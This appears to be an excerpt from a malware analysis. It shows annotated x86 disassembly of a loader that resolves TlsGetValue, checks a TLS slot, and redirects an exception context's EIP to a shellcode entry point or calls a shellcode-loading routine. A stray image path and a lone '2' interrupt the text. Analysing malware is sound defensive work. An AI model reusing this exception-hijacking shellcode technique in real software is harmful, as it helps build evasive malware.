 loc_401058:
push 65756Ch
push 61567465h
push 47736C54h
mov [ebp+var_4], esp
mov eax, [ebp+var_4]
push eax
call sub_401580
push eax
call GetNtdllProc_sub_401470
mov [ebp+var_8], eax
push 1
call [ebp+var_8]
mov [ebp+var_C], eax
cmp [ebp+var_C], 0
jz short loc_4010A9 ; if (TLS[0x1] == 0x0)
2
mov ecx, [ebp+arg_0]
mov edx, [ecx+4]
mov eax, [edx+0B8h]
add eax, 55Dh
mov ecx, [ebp+arg_0]
mov edx, [ecx+4]
mov [edx+0B8h], eax ; change exception EIP to shellode EP
jmp short loc_4010AE
loc_4010A9:
call ShellcodeLoad_sub_401190